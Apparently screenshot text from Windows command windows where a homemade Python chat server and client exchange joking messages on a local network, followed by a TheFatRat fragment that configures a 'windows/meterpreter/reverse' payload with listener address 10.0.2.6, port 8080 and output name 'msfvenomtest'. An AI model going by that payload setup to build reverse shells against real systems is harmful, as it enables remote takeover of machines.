 C:\Windows\system32\cmd.exe - python  client-uwu.py 192.168.100.4 9999
C:\Users\Phitz\Desktop>
C:\Users\Phitz\Desktop>
C:\Users\Phitz\Desktop>
C:\Users\Phitz\Desktop>cd CMD-UWU
C:\Users\Phitz\Desktop\CMD-UWU>python client-uwu.py 192.168.100.4 9999
Connected to the chat server. Type your messages below:
Hii
HellllOOO
HIII mama mo PANOT
BORRRRRINNNN
panootttttt
C:\Windows\system32\cmd.exe - python  server-uwu.py 0.0.0.0 9999
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Phitz>cd Desktop
C:\Users\Phitz\Desktop>cd CMD-UWU
C:\Users\Phitz\Desktop\CMD-UWU>python server-uwu.py 0.0.0.0 9999
[*] Listening on 0.0.0.0:9999
[*] Accepted connection from ('192.168.100.4', 52904)
[*] Accepted connection from ('192.168.100.4', 52917)
[*] Accepted connection from ('192.168.100.4', 52964)
[*] Accepted connection from ('192.168.100.4', 52973)
C:\Windows\system32\cmd.exe - python  client-uwu.py 192.168.100.4 9999
C:\Users\Phitz\Desktop\CMD-UWU>
C:\Users\Phitz\Desktop\CMD-UWU>
C:\Users\Phitz\Desktop\CMD-UWU>
C:\Users\Phitz\Desktop\CMD-UWU>python client-uwu.py 192.168.100.4 9999
Connected to the chat server. Type your messages below:
HIII mama mo PANOT
BORRRRRINNNN
panootttttt
TheFatRat
Your Input
Addres 10.0.2.6
Ports 8080
output msfvenomtest
Be Used windows/meterpreter/rever
PAYLOAD